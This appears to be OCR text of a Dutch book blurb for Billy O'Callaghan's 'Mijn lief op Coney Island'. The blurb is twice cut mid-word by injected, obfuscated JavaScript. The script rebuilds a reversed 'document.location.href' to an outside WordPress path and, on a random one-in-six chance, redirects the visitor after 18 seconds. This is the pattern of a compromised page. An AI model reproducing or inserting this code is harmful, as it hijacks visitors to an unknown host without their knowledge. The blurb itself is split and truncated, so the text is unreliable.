
In Mijn lief op Coney Island vertelt Billy O’Callaghan over
de affaire van Michael en Caitlin. Op een koude winterdag
ontmoeten ze elkaar op Coney Island, zoals ze al een
kwart eeuw eens per maand doen. Coney Island is hun
geheime
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
d"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toevluchtsoord, de
ontmoetingsplek voor hun rendez-vous.
Nu, midden in een sneeuws
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
d"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
torm, voelt dit
verlaten en vervallen recreatieoord als het einde van de
wereld. Vandaag bevinden hun levens zich op een
kantelpunt. De echtgenote van Michael heeft kanker en de